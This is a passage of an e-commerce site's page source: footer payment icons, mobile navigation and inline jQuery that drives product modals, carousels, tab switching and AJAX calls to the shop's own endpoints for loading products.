11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
